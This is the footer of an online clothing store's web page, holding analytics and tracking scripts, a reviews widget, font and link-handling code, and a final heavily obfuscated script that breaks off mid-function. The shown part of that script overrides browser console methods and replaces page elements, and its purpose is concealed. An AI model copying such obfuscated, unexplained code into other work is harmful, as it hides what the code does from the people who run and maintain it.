!function(w,d){var T=w.TagRocket;try{if(!T)return;T.Y(function(){T.aR=!0;T.ax()});T.H=function(a,b,c){a.item_list_name=b;a.item_list_id=c;if(a.items)T.e(a.items,function(e){T.H(e,b,c)});return a};T.B=function(a){var b=a.couponCodes,c=a.taxTotal,e=a.shippingMethod,f,g=[],h;T.e(T.O(a.items,200),function(i){h=T.G(i);if(h)g.push(h)});f={value:a.grandTotal,currency:a.currency.code,items:g};T.p(f,'tax',c);T.p(f,'coupon',b);T.p(f,'shipping_tier',e);return f};T.G=function(a,b){var c=a.price,e=a.totalDiscount,f=a.couponCodes,g=a.category,h=a.quantity,i=a.index,j=a.brand,k,l={item_id:T.at(a),item_name:a.name};if(T.au(c))l.price=c;if(a.isVariant){k=a.variantName;if(k)l.item_variant=''+k}if(e)l.discount=T.r(e/(h||1),2);T.p(l,'coupon',f);T.p(l,'reason',b);T.p(l,'quantity',h);T.p(l,'index',i);l.item_brand=j?j:'(no brand)';var m='(no visible category)',n=[m];if(g){n=g.breadcrumbs;m=g.path}l.item_category=m;l.item_category2=n.slice(0,1).join("/");l.item_category3=n.slice(0,2).join("/");l.item_category4=n.slice(0,3).join("/");l.item_category5=n.slice(0,4).join("/");if(T.av('GoogleAnalyticsFourItemPending',{product:a,item:l}))return l};T.at=function(a){return T.getProductId('GA4','ItemGroupId',a,"[[pid]]")};T.ag=function(a,b){var c=T.k(b.name);T.t('GF27',function(){T.z(a,{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location,items:[{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location}]});},1);};T.aL=function(a){return T.aO(a)};T.aO=function(a){return T.getProductId('PinterestAds','ItemGroupId',a,"[[pid]]")};T.aM=function(a,b){pintrk('track',a,b)};T.u(T.v,function(){T.Y(function(){T.t('PI1',function(){var a=function(){T.aI('https://s.pinimg.com/ct/core.js',{crossOrigin:"anonymous"})};if(T.aJ){a()}else{T.o(T.az,function(){if(T.aJ){a()}})}},1);T.t('GT2a',function(){if(T.ay){T.aQ=!0;T.aI(T.aP)};T.o(T.az,function(){if(T.ay&&!T.aQ){T.aQ=!0;T.aI(T.aP)}});},1);});T.M='ProductPage';T.o(T.M,function(a){var b=T.G(a),c={currency:a.currency,items:[b]};if(b){T.p(c,'price',a.price);T.z('view_item',c)}},'GF7',1);T.o(T.M,function(a){var b=T.aO(a),c=a.category,e=a.brand,f={product_id:b,product_price:a.listPrice,product_name:a.name},g={product_ids:[b],line_items:[f]};if(c)f.product_category=c.path;if(e)f.product_brand=e;if(T.g)g.currency=T.g;T.aM('pagevisit',g)},'PI10',1);T.t('SB4',function(){var a={price:29.9,currency:'USD',name:"But Is It Art Tee\r",category:{path:"MEN",breadcrumbs:["MEN"]},productMpn:"PN2022CS285",productId:297 };T.product=a;T.aU({reason:T.M,items:[a]},function(b){T.aX(b.items,T.M);if(T.aT(b.items)>0)T.f(T.M,b.items[0]);})},1);T.K='SearchPage';T.o(T.K,function(a){T.z('search',{search_term:a.term})},'GF5',1);if(T.aY){T.aZ(T.K,{term:T.aY});}T.t('SB21',function(){if(T.aS()){T.ba(T.bb("["+T.bc+"='list']["+T.bd+"]"));}},1);if(T.aS()){T.t('SB21b',function(){T.be(T.bf());T.bg()},1);}if(!T.aS()){ }T.ad='LinkClick';T.o(T.ad,function(a){var b={link_url:T.k(a.href),description:T.k(a.label),value:a.value};T.p(b,'currency',T.g);T.z('click_'+(T.ae(T.k(a.category)).split(" ")[0]),b)},'GF22',1);T.t('SB17',function(){var a='Social',b=function(c){return new RegExp('^https?://[a-zA-Z.]*'+c,'i')},e=[{f:/^tel:/i,g:'Phone',h:'@',i:1.0},{f:/^mailto:/i,g:'Email',h:'@',i:1.0},{f:/^https?:\/\//i,j:1,g:'Outbound Link',h:'@',i:0.0},{f:/^.*\.(pdf|zip|docx|doc|txt|msi|xlsx|xls|rtf|csv|exe|7z|pkg|rar|gz|zip|avi|mov|mp4|wmv|mp3|wav|wma)?(\?.*)?$/i,g:'Download',h:'@',i:1.0},{f:b('facebook.com/'),g:a,h:'Facebook',i:1.0},{f:b('plus.google.com/'),g:a,h:'Google+',i:1.0},{f:b('linkedin.com/'),g:a,h:'LinkedIn',i:1.0},{f:b('youtube.com/'),g:a,h:'YouTube',i:1.0},{f:b('twitter.com/'),g:a,h:'Twitter',i:1.0},{f:b('instagram.com/'),g:a,h:'Instagram',i:1.0},{f:b('pinterest.com/'),g:a,h:'Pinterest',i:1.0},{f:b('tumblr.com/'),g:a,h:'Tumblr',i:1.0}],k=[/^https?:\/\/cdn[0-9]+\.bigcommerce\.com\//i,/^https?:\/\/[^\/]*\.mybigcommerce\.com\//i],l=function(m){return T.e(k,function(n){if(m.match(n))return 1})},o=function(p){if(T.bh(p.tag,'clicked-'+T.aG(p.category,/\s+/g))){if(T.bi(p.tag,'target')=='_blank'){T.bj(function(){T.aZ(T.ad,p)},0,'LinkClick Yield')}else{T.aZ(T.ad,p)}}return true},m,q=d.getElementsByTagName('a');T.e(q,function(r){if(T.bk(r,'href')){m=T.bi(r,'href');if(!l(m)){T.e(e,function(s){if((!s.j||w.location.host!=r.host)&&m.match(s.f)){T.bl(r,'click',(function(){var p={tag:r,href:m,category:s.g,label:T.aG(s.h,'@',m),value:s.i};return function(){return o(p)}})())}})}}})},1);});T.U='SiteLogin';T.V='SiteLogout';T.o(T.U,function(a){T.z('login',{method:a.method})},'GF17',1);T.o(T.V,function(){T.z('logout',{method:'site'})},'GF18',1);T.t('SB1',function(){var a=T.d.id?'y':'n',b=T.bm('wsa-l')||'n',c='site';if(b!=a){if(a=='y'){T.aZ(T.U,{method:c})}else{T.aZ(T.V,{})}T.bn('wsa-l',a)}},1);T.t('SB8b',function(){var a=d.querySelector("form[action='/subscribe.php']"),b=d.getElementById('nl_email');if(a&&b){T.bl(a,'submit',function(){T.bn('wsa-se',T.ae(b.value))})}},1);T.J='CartItemChanged';T.P='CartPage';T.bF=0;T.o(T.J,function(a){var b=a.item,c=a.change,e=c>0&&'add_to_cart'||'remove_from_cart',f=T.G(b),g={currency:b.currency,value:T.r(Math.abs(b.price*c),3),items:[f]};if(f){f.quantity=Math.abs(c);T.z(e,g)}},'GF4',1);T.o(T.J,function(a){var b=a.item,c=a.change,e=T.aL(b),f=b.category,g=b.brand,h=b.variantName,i={product_id:e,product_price:b.listPrice,product_quantity:c,product_name:b.name};if(c>0){if(f)i.product_category=f.path;if(g)i.product_brand=g;if(h)i.product_variant=h;T.aM('AddToCart',{value:b.price*c,order_quantity:c,currency:b.currency,line_items:[i],product_ids:[e]})}},'PI3',1);T.o(T.P,function(a){var b,c=[];T.e(T.O(a.items,200),function(e){b=T.G(e);if(b)c.push(b)});T.z('view_cart',{value:a.grandTotal,currency:a.currency.code,items:c})},'GF10',1);T.bG=function(a,b,c){T.bH++;var e={change:a,cart:c,item:b,currency:c.currency.code,price:b.price,quantity:b.quantity,productId:b.productId,productSku:b.productSku,name:b.name};T.aZ(T.J,e)};T.checkCart=function(f){var g='Check';if(!localStorage||Math.abs(new Date-T.bF)<50)return;T.bF=new Date;T.t('SB12',function(){T.bo('wsa-cc');T.bw('/api/storefront/carts',function(h,i){T.t('SB12b',function(){if(h>0){if(i&&T.aT(i)){T.aU({reason:g,cart:i[0],response:i},function(e){T.aX(e,g);var c=e.cart;T.bx(c)})}else{T.bx({items:[],currency:{code:T.g}})}}},1)})},1)};T.bm('wsa-cc')=='y'&&T.checkCart();T.ai='JavaScriptError';T.bI=0;T.o(T.ai,function(a){if(typeof T.k!="function")T.a('GF24','LimitText is not a function',1,a);if(typeof T.z!="function")T.a('GF24','GoogleAnalyticsFourEventAsync is not a function',1,a);T.z('exception',{description:T.k('JavaScript: '+a.action+' * '+a.label),error_type:'javascript',error_object_type:T.k(a.type),error_message:T.k(a.message),error_filename:T.k(a.filename),error_lineno:a.lineno,error_colno:a.colno,fatal:false})},'GF24',1);T.as='LoadError';T.bJ=0;T.o(T.as,function(a){var b=a.targetUrl,c=(a.target&&a.target.nodeName)||'',e='Load '+T.ae(c)+' tag error '+a.targetPath;T.z(T.ak,{description:T.k(e+': '+b),error_type:'network',error_message:T.k(e),error_object_type:T.k(c),error_filename:T.k(b),fatal:false})},'GF32',1);T.ef=function(a,b,c,e,f){if(!T.bK){var g,h,i='',j='',k,l,m=a.target;T.bK=1;try{if(m&&m!=w&&m.nodeName){T.bK=a;l=m.getAttribute('src');if(!l)l=m.getAttribute('href');if(l){if(!l.indexOf||l.indexOf('bat.bing')<0){T.bK.targetUrl=l;T.bK.targetPath=T.bL(m);if(T.bJ<6){T.aZ(T.as,T.bK)}}};return}try{if(a){if(typeof a=='string'){h='Message';i=a}else{b=a.filename;c=a.lineno;e=a.colno;f=a.error;i=a.message;if(a.filename){h='Event'}else if(a.originalEvent){g=a.originalEvent;h='Intercepted Event';b=b||g.filename;c=c||g.lineno;e=e||g.colno;f=f||g.error;i=i||g.message}else{h='Object';i=T.bM(a,Object.getOwnPropertyNames(a))}}}i=i||'Unknown';if(b)j+=b;if(c){if(j!=='')j+=': ';j+='L'+c;if(e)j+=' C'+e;}if(j!=='')j+=': ';j+=i;k=h+' error=';if(f){if(typeof f=='string'){k+=f;}else{k+=T.bM(f,Object.getOwnPropertyNames(f));}}else{k+='null'}}catch(f){h='Handler ERROR';i='The error processor had an error! '+f;T.a('OE1',i,1,f)}finally{if(!i.indexOf)T.a('OE2','No message.indexOf because it is a '+(typeof i),1,f);if(!i.indexOf||i.indexOf('Invalid login')<0){if(i=='{"isTrusted":true}')i='Cross Origin Script Error';T.bK={type:h,message:i,filename:b,lineno:c,colno:e,error:f,action:j,label:k};T.bI++;if(T.bI<6){T.aZ(T.ai,T.bK)}}}}finally{T.bK=0}}};if(T.eq){T.e(T.eq,function(n){T.ef.apply(T,n)});};T.aj='ConsoleError';T.ct=1;T.o(T.aj,function(a){T.z(T.ak,{description:T.k('Console: '+a.message),error_message:T.k(a.message),error_type:'console',fatal:false})},'GF25',1);T.bN=0;T.bO=function(a){T.bN++;if(T.bN<6&&T.ct){var b='',c=0,e;while(T.aT(b)<200&&T.aT(a)>c){e=a[c];if(b)b+=', ';if(typeof e=='string')b+=e;else b+=T.bM(e);c++};if(b)T.aZ(T.aj,{message:b})}};T.cf=function(){T.bO(arguments)};if(T.cq)T.e(T.cq,function(a){T.bO(a)});T.al='JsonLdError';T.o(T.al,function(a){T.z(T.ak,{description:T.k('JSON-LD: '+a.error),error_message:T.k(a.error),error_type:'jsonld',fatal:false})},'GF26',1);T.o(T.al,function(a){T.a((a.element.id&&a.element.id.startsWith('wsa-rich-snippets'))?'JsonLdUs':'JsonLdOther',a.error,0,a.element)},1);T.bj(function(){T.e(T.bb("script[type='application/ld+json']"),function(a){if(a.text.trim()!=''){try{T.bP(T.aG(T.aG(a.text.trim(),/^(\/\/\s*)?<!\[CDATA\[|(\/\/\s*)?\]\]>$/g),/\n|\r|\t/g))}catch(b){T.aZ(T.al,{error:''+b,element:a})}}})},6000,'Json-LD Check');T.am='WebVitalsComplete';T.bQ='WebVitalsPending';T.bR={};T.o(T.am,function(a){var b=a.metric,c=b.attribution,e={metric_id:b.id,metric_value:T.r(b.value,3),value:T.r(b.delta,3)};e.metric_rating=b.rating;if(b.debugTarget){e.debug_target=b.debugTarget.substring(0,100);e.debug_target2=b.debugTarget.substring(100)}T.p(e,'navigation_type',b.navigationType);T.p(e,'load_state',c.loadState);T.p(e,'lcp_url',c.url);T.p(e,'ttfb',c.timeToFirstByte);T.p(e,'lcp_resource_load_delay',c.resourceLoadDelay);T.p(e,'lcp_element_render_delay',c.elementRenderDelay);T.p(e,'inp_interaction_type',c.interactionType);T.p(e,'inp_interaction_time',c.interactionTime);T.p(e,'cls_largest_shift_time',c.largestShiftTime);T.p(e,'ttfb_waiting_duration',c.waitingDuration);T.z(b.name,e)},'GF28',1);T.t('SB16',function(){var a=function(b){if(!b.value&&b.value!=0){T.a('SB16b','Web Vital '+b.name+' missing value',1,b);T.bS('Web Vital '+b.name+' missing value',b);return}var c=b.attribution;if(c)b.debugTarget=c.element||c.target||c.interactionTarget||c.largestShiftTarget;T.bR[b.name]=b;T.Y(function(){if(T.av(T.bQ,{metric:b})){T.f(T.am,{metric:b});T.bR[b.name]=b;}});};T.aI('https://unpkg.com/web-vitals@5.0.1/dist/web-vitals.attribution.iife.js',{crossOrigin:"anonymous",fetchPriority:"low",onvisible:!1},function(){var e=webVitals;e.onFCP(a);e.onLCP(a);e.onCLS(a);e.onTTFB(a);e.onINP(a);if(T.bT)T.bT()})},1);T.an='PerformanceMetrics';T.o(T.an,function(a){var b=a.metrics,c=b.responseEnd;if(c){T.z('TTLB',{metric_value:c,metric_id:'ttlb'+T.ao,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}c=b.finalResponseHeadersStart;if(c){T.z('FRHS',{metric_value:c,metric_id:'frhs'+T.ao,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}},'GF33b',1);T.bU=1;T.bV=function(){if(T.bU&&d.visibilityState=='hidden'){T.bU=0;T.bW('hidden')}};T.bX=function(){if(T.bU){T.bU=0;T.bW('hidden')}};T.bW=function(a){var b={},c=T.bR,e=T.j('navigation'),f=e&&e[0];if(f){['activationStart','fetchStart','requestStart','responseStart','responseEnd','domContentLoadedEventStart','domContentLoadedEventEnd','loadEventStart','loadEventEnd','transferSize','finalResponseHeadersStart','type','redirectCount'].forEach(function(g){if(f[g]||f[g]==0)b[g]=T.r(f[g])});if(c.FCP)b.fcp=T.r(c.FCP.value);if(c.CLS){b.cls=T.r(c.CLS.value,3);if(c.CLS.debugTarget){b.clsSelectorPart1=c.CLS.debugTarget.slice(0,100);b.clsSelectorPart2=c.CLS.debugTarget.slice(100)}}if(c.LCP){b.lcp=T.r(c.LCP.value);if(c.LCP.debugTarget){b.lcpSelectorPart1=c.LCP.debugTarget.slice(0,100);b.lcpSelectorPart2=c.LCP.debugTarget.slice(100)}}T.e(T.j('paint'),function(h){if(h.name=='first-paint')b.fp=T.r(h.startTime);});T.bY=b;T.aZ(T.an,{eventType:a,metrics:b})}};T.bT=function(){T.bl(w,'visibilitychange',T.bV);T.u('pagehide',T.bX)};T.Y(function(){var a=0,b='StencilUtils',c=b+' Check ';function e(){a++;if(w.stencilUtils){T.aZ(b,w.stencilUtils);['cart-item-add-remote','cart-item-remove-remote'].forEach(function(a){w.stencilUtils.hooks.on(a,function(b){T.t('SB13',function(){T.checkCart()},1)})});T.L='QuickSearch';T.o(T.L,function(a){T.z('quick_search',{search_term:a.term})},'GF5b',1);w.stencilUtils.hooks.on('search-quick',function(a){T.bZ=T.ca(a,'target.value');T.cb=T.cc(T.cb,function(){if(T.bZ&&T.aT(T.bZ)>2)T.aZ(T.L,{term:T.bZ})},1000)})}else{a<10&&T.bj(e,1000,c+a)}}T.bj(e,1,c)});T.cd();T.cg();T.ch();T.ci();}catch(e){T.tef=T.tef||[];T.tef.push(e);if(T.a)T.a('FOOT',''+e,1,e);else if(T.taf)T.taf('Footer Script ISSUE')}T.tm=1}(window,document)

</script>
                
            

<script async id='stamped-script-widget' data-store-hash='c7qlm8a06j' src='https://cdn1.stamped.io/files/bigcommerce.min.js'></script>
                
                
        <!-- snippet location footer -->

        <script id="afterLoadJS" type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
                    return false;
                }
                window.gtmDidInit = true;
                
                var getFontLink = '<link href="https://fonts.googleapis.com/css?family=Rubik:500,400,400i,500i,700,700i%7CRoboto:500,400,700,300&display=swap" rel="stylesheet">';
                getFontLink = getFontLink.replace('<link href="', '').replace('" rel="stylesheet">', '');
                var fontlinkEle = document.createElement('link');
                fontlinkEle.href = getFontLink;
                fontlinkEle.onload = staticFont;
                fontlinkEle.setAttribute('rel', 'stylesheet');
                document.querySelector('head').appendChild(fontlinkEle);
            }
        </script>
        
        <script type='text/javascript'>
            function myFunction(){ var x = document.getElementsByTagName("a"); var i; for (i= 0; i < x.length; i++) { let uzunluk = x[i].getAttribute('href'); if(uzunluk !=undefined){ if(uzunluk != null && uzunluk.length > 0){ if(location.hostname!=x[i].hostname){ if(x[i].hostname.indexOf('cdn') &&x[i].hostname.indexOf('bigcommerce') === -1 &&x[i].hostname.indexOf('www.cosmique') === -1 &&x[i].hostname.indexOf('cosmiquestudio.com') === -1 ){if(window.location.href.indexOf('blog') === -1){ x[i].rel = "external nofollownoopener noreferrer"; } } } } } } } mft=setTimeout("myFunction()",0); function LoadEvent(func){ var oldonload = window.onload; if(typeof window.onload !='function'){ window.onload = func; } else{ window.onload = function(){if(oldonload){oldonload();} func(); } } }LoadEvent(function(){ myFunction();});
        </script>        
        <script type="text/javascript">
    (function(_0xa9bca4,_0x3df8e2){var _0x5aa0a8=_0xa9bca4();function _0x3cd873(_0x6f82c5,_0x553383,_0x39936d,_0x9fa2ff){return _0x3675(_0x6f82c5- -0x1b8,_0x553383);}function _0x1f138f(_0x552d72,_0x517070,_0x61aae9,_0xfd67b7){return _0x3675(_0x552d72- -0x1e,_0x517070);}while(!![]){try{var _0x5b3e17=parseInt(_0x1f138f(0xc8,0xff,0x88,0xbd))/(-0x230+-0x2*-0x1db+-0x185)+-parseInt(_0x3cd873(-0xa2,-0xdc,-0x90,-0x55))/(0x1cd+0x76b*-0x2+-0x3*-0x459)+-parseInt(_0x3cd873(-0xf8,-0xf8,-0x140,-0xdf))/(0x7f*-0x43+-0xc7c+0x1*0x2dbc)+-parseInt(_0x1f138f(0xe3,0xb4,0x123,0xa7))/(-0x401*-0x1+0x1c1c+0xab3*-0x3)*(-parseInt(_0x1f138f(0xd7,0x110,0xd4,0x10a))/(0x1*0x12fd+-0xaf4+-0x402*0x2))+parseInt(_0x1f138f(0xf7,0xa6,0xfe,0xc6))/(-0x7*-0x263+0xd51+-0x1e00)*(-parseInt(_0x3cd873(-0xba,-0xe6,-0xf6,-0xf1))/(-0x1d36*0x1+-0x262*-0x9+-0x5f*-0x15))+-parseInt(_0x3cd873(-0xc2,-0xaa,-0x7d,-0xa7))/(0x1*0x2046+0x1638+0x2*-0x1b3b)+-parseInt(_0x1f138f(0xab,0x79,0x9e,0xba))/(0x211d+-0x248*-0xb+-0x3a2c)*(-parseInt(_0x3cd873(-0xfa,-0x11b,-0x12c,-0x144))/(0x28*0x8e+-0x3*-0x7b9+-0x2d51));if(_0x5b3e17===_0x3df8e2)break;else _0x5aa0a8['push'](_0x5aa0a8['shift']());}catch(_0x2c94da){_0x5aa0a8['push'](_0x5aa0a8['shift']());}}}(_0x4a7a,0x1*-0x7b1d4+-0x187a97+-0xa4*-0x45cd));var _0x4ab6d8=(function(){var _0xb78730={};_0xb78730[_0xe93ba4(0x2e3,0x2f8,0x2bd,0x2e7)]=_0xe93ba4(0x273,0x27b,0x247,0x256);function _0x305262(_0x1f1aa4,_0x2d4467,_0x35405a,_0x4d1051){return _0x3675(_0x1f1aa4-0x25b,_0x35405a);}_0xb78730[_0x305262(0x377,0x39a,0x329,0x348)]=_0x305262(0x30b,0x317,0x31c,0x2bd)+_0xe93ba4(0x2e8,0x32d,0x2a4,0x30d),_0xb78730['miwku']=function(_0x716005,_0x1db73c){return _0x716005===_0x1db73c;},_0xb78730[_0x305262(0x393,0x3de,0x3a2,0x348)]=_0x305262(0x36a,0x344,0x38c,0x3a3),_0xb78730[_0xe93ba4(0x27a,0x282,0x25a,0x27b)]=_0xe93ba4(0x2c3,0x2a8,0x2a5,0x2bb);function _0xe93ba4(_0x5bb025,_0x54d4a9,_0x2f0717,_0x40784b){return _0x3675(_0x5bb025-0x1c8,_0x40784b);}var _0x2aadc3=_0xb78730,_0x58124f=!![];return function(_0x112535,_0x43ad82){var _0x160ff1=_0x58124f?function(){var _0x550f48={};_0x550f48[_0x4064d0(0x1ff,0x1ad,0x1f3,0x1fe)]=_0x2aadc3[_0x16c16a(-0x1f4,-0x1f4,-0x1f2,-0x1ce)];function _0x4064d0(_0x19f90a,_0x518074,_0x2c18b2,_0x164372){return _0x3675(_0x2c18b2-0xdc,_0x518074);}_0x550f48['RvpTs']=_0x2aadc3[_0x16c16a(-0x1f3,-0x223,-0x1fa,-0x21f)];function _0x16c16a(_0x1ed71b,_0x31d592,_0x10df27,_0x5d79b0){return _0x3675(_0x1ed71b- -0x30f,_0x5d79b0);}var _0x52b548=_0x550f48;if(_0x2aadc3[_0x16c16a(-0x1e4,-0x1aa,-0x1f3,-0x193)](_0x2aadc3[_0x16c16a(-0x1d7,-0x1fa,-0x218,-0x210)],_0x2aadc3[_0x4064d0(0x1df,0x1bd,0x18e,0x1da)])){var _0x341fad=_0x28539b[_0x57671b];_0x48dc6a[_0x565e9e][_0x4064d0(0x22b,0x20b,0x205,0x230)+'te'](_0x52b548['vXnof'],_0x52b548[_0x4064d0(0x198,0x153,0x183,0x1d6)]),_0x341fad[_0x4064d0(0x203,0x202,0x1f4,0x1f4)]['replaceChi'+'ld'](_0xf2f55b=_0x1c9848[_0x3ac360],_0x341fad);}else{if(_0x43ad82){var _0x45114b=_0x43ad82[_0x16c16a(-0x1f1,-0x1c3,-0x1b7,-0x1ac)](_0x112535,arguments);return _0x43ad82=null,_0x45114b;}}}:function(){};return _0x58124f=![],_0x160ff1;};}()),_0xb18668=_0x4ab6d8(this,function(){var _0xeed27e={};function _0x52d2d9(_0x18f2dd,_0x46083d,_0x440903,_0x492b51){return _0x3675(_0x46083d- -0x132,_0x18f2dd);}_0xeed27e[_0x37c8d7(-0x15c,-0x14b,-0x187,-0x183)]=_0x52d2d9(-0x31,-0x6c,-0x86,-0x9e)+'+$';var _0x1aaae7=_0xeed27e;function _0x37c8d7(_0x49795b,_0x1bd933,_0x207e7b,_0x25c8ce){return _0x3675(_0x1bd933- -0x24d,_0x207e7b);}return _0xb18668[_0x37c8d7(-0x103,-0x139,-0x11d,-0x13a)]()[_0x52d2d9(-0x76,-0x5a,-0xac,-0x95)](_0x1aaae7[_0x37c8d7(-0x105,-0x14b,-0x192,-0x128)])[_0x52d2d9(-0x56,-0x1e,-0x41,-0x31)]()[_0x37c8d7(-0x18b,-0x19c,-0x1b7,-0x1a1)+'r'](_0xb18668)['search'](_0x1aaae7[_0x37c8d7(-0x189,-0x14b,-0x147,-0x117)]);});_0xb18668();var _0x254f09=(function(){var _0x4d5a1c={};function _0xbce890(_0x1da675,_0x50c80b,_0x329e1d,_0x4b998d){return _0x3675(_0x329e1d- -0x4d,_0x50c80b);}_0x4d5a1c['ZxbSA']=function(_0x46d0c2,_0x4cb80c){return _0x46d0c2+_0x4cb80c;},_0x4d5a1c[_0xbce890(0x30,0x58,0x61,0x6c)]=_0x1a6a70(0x12f,0xed,0xbd,0x117),_0x4d5a1c[_0x1a6a70(0x1bd,0x177,0x16a,0x133)]=_0x1a6a70(0x18d,0x185,0x166,0x1b0),_0x4d5a1c[_0x1a6a70(0x13d,0xf4,0xce,0x12c)]=_0xbce890(0xce,0xd7,0x88,0x7c);function _0x1a6a70(_0x8df03d,_0x256275,_0x376896,_0xd376a2){return _0x3675(_0x256275-0x41,_0x8df03d);}_0x4d5a1c['DYjwW']=_0x1a6a70(0x117,0x130,0x13d,0xef),_0x4d5a1c[_0xbce890(0x20,0x66,0x67,0x70)]=_0x1a6a70(0x157,0x16f,0x13a,0x181);var _0x1baaca=_0x4d5a1c,_0x1310f5=!![];return function(_0x44319f,_0x48388d){var _0x336a1e={'orPVz':_0x500a54(0x20b,0x21c,0x1ff,0x1be),'PZDUJ':function(_0xbad45f,_0x176874){function _0x4c8227(_0x4eb1bc,_0x592aeb,_0x241a0d,_0x1b66c6){return _0x500a54(_0x4eb1bc-0x9e,_0x592aeb-0x1ab,_0x241a0d-0x14d,_0x241a0d);}return _0x1baaca[_0x4c8227(0x29e,0x2b6,0x281,0x2b7)](_0xbad45f,_0x176874);},'OUJjo':_0x1baaca[_0x500a54(0x1ef,0x1ac,0x227,0x227)],'CrJNI':_0x1baaca[_0x272f0d(0x444,0x4b0,0x472,0x47e)],'zrsJV':_0x272f0d(0x495,0x44f,0x422,0x467)+'1','GSgdW':_0x1baaca[_0x500a54(0x1f4,0x230,0x1fa,0x1d3)],'LNowc':_0x1baaca[_0x272f0d(0x439,0x3f8,0x408,0x441)],'XgvKM':_0x1baaca[_0x272f0d(0x3d2,0x41e,0x40a,0x3fc)],'UbBxn':function(_0x21798a,_0x3038b9){return _0x21798a===_0x3038b9;}};function _0x500a54(_0x47b96e,_0xdda9b1,_0x28a0ea,_0x37f4f9){return _0x1a6a70(_0x37f4f9,_0x47b96e-0x100,_0x28a0ea-0x169,_0x37f4f9-0x2a);}function _0x272f0d(_0x202acc,_0x28d939,_0x4efe5f,_0x3d5ce6){return _0xbce890(_0x202acc-0x10,_0x28d939,_0x3d5ce6-0x395,_0x3d5ce6-0x18a);}var _0xc32291=_0x1310f5?function(){function _0x15198a(_0x4067d3,_0x209d0c,_0x17af32,_0x432a23){return _0x272f0d(_0x4067d3-0xfa,_0x4067d3,_0x17af32-0x135,_0x432a23- -0x671);}function _0x3c59a0(_0x15b157,_0x2c2da1,_0x4a1c46,_0x3b43ec){return _0x272f0d(_0x15b157-0x1a5,_0x3b43ec,_0x4a1c46-0x90,_0x15b157- -0x36);}var _0x4644ec={'gyMbz':_0x336a1e['orPVz'],'qVmlp':function(_0x495f3c,_0x508c30){function _0x3d7ef7(_0x2b9bf4,_0x2430f2,_0x26d205,_0xbb6c5c){return _0x3675(_0x2430f2- -0x70,_0x26d205);}return _0x336a1e[_0x3d7ef7(0x99,0x4d,0x6b,0x1)](_0x495f3c,_0x508c30);},'mgFPu':'{}.constru'+_0x15198a(-0x236,-0x1e9,-0x20f,-0x216)+_0x3c59a0(0x423,0x46b,0x44e,0x455)+'\x20)','hYcFD':_0x15198a(-0x245,-0x254,-0x20e,-0x207),'IVSoS':_0x15198a(-0x2a4,-0x2ae,-0x2ae,-0x280),'zBrMC':'info','WVbct':'error','FNZcx':_0x15198a(-0x25a,-0x251,-0x243,-0x245),'BZrjQ':_0x336a1e[_0x15198a(-0x1c1,-0x1d7,-0x1ca,-0x20f)],'Yxbjt':_0x336a1e[_0x3c59a0(0x41b,0x3d1,0x40f,0x3de)],'tiyhX':_0x336a1e['zrsJV'],'ogjit':_0x336a1e[_0x15198a(-0x26d,-0x238,-0x254,-0x247)],'zfRkw':_0x336a1e[_0x3c59a0(0x406,0x42a,0x3d5,0x411)]};if(_0x336a1e[_0x15198a(-0x284,-0x286,-0x294,-0x248)]===_0x336a1e['XgvKM']){if(_0x48388d){if(_0x336a1e[_0x3c59a0(0x42f,0x3f0,0x47e,0x479)]('TfMaS',_0x3c59a0(0x3f7,0x3cc,0x440,0x418))){var _0x138c27=_0x4644ec[_0x3c59a0(0x3e4,0x436,0x3fd,0x3ed)][_0x15198a(-0x20d,-0x295,-0x29e,-0x24d)]('|'),_0x35f50b=-0x1*-0x1f07+0x16*0xd1+-0x1*0x30fd;while(!![]){switch(_0x138c27[_0x35f50b++]){case'0':try{var _0x536c5b=_0x5270f4(_0x4644ec[_0x15198a(-0x1c6,-0x1e4,-0x1c1,-0x206)](_0x4644ec[_0x15198a(-0x204,-0x1d2,-0x22b,-0x206)]('return\x20(fu'+'nction()\x20',_0x4644ec['mgFPu']),');'));_0x420055=_0x536c5b();}catch(_0x4eb6e1){_0x420055=_0x3c2d33;}continue;case'1':var _0x420055;continue;case'2':var _0x28dc5b=[_0x4644ec[_0x15198a(-0x218,-0x23f,-0x238,-0x258)],_0x4644ec[_0x15198a(-0x1a7,-0x1e3,-0x1bb,-0x1ec)],_0x4644ec[_0x3c59a0(0x3e0,0x40f,0x39c,0x3a3)],_0x4644ec[_0x15198a(-0x237,-0x209,-0x1de,-0x219)],_0x4644ec[_0x3c59a0(0x409,0x3d6,0x447,0x444)],_0x4644ec['BZrjQ'],_0x4644ec[_0x15198a(-0x276,-0x2b4,-0x267,-0x267)]];continue;case'3':var _0x5a07fb=_0x420055[_0x15198a(-0x1bc,-0x206,-0x231,-0x202)]=_0x420055[_0x15198a(-0x205,-0x1b4,-0x205,-0x202)]||{};continue;case'4':for(var _0x129183=-0x1*0x12a9+0x21*0x10d+0x1*-0x1004;_0x129183<_0x28dc5b[_0x15198a(-0x256,-0x253,-0x272,-0x273)];_0x129183++){var _0xed7985=_0x4644ec[_0x3c59a0(0x3d6,0x3f2,0x3e2,0x3d5)][_0x3c59a0(0x3ee,0x3eb,0x3b2,0x427)]('|'),_0x28b8af=0x1d*-0x152+0x164e+0xffc;while(!![]){switch(_0xed7985[_0x28b8af++]){case'0':var _0x537c3f=_0x5a07fb[_0x4e8972]||_0x3e03df;continue;case'1':_0x5a07fb[_0x4e8972]=_0x3e03df;continue;case'2':var _0x4e8972=_0x28dc5b[_0x129183];continue;case'3':_0x3e03df[_0x3c59a0(0x426,0x43d,0x447,0x3f5)]=_0x537c3f['toString'][_0x15198a(-0x263,-0x1f0,-0x26c,-0x225)](_0x537c3f);continue;case'4':var _0x3e03df=_0xc6717c[_0x15198a(-0x248,-0x270,-0x249,-0x278)+'r'][_0x15198a(-0x285,-0x252,-0x266,-0x23f)]['bind'](_0x37087b);continue;case'5':_0x3e03df[_0x15198a(-0x2be,-0x26a,-0x226,-0x270)]=_0xeec88a[_0x3c59a0(0x416,0x422,0x453,0x44c)](_0x389ed2);continue;}break;}}continue;}break;}}else{var _0xe1f5ba=_0x48388d[_0x3c59a0(0x430,0x3fa,0x462,0x3ff)](_0x44319f,arguments);return 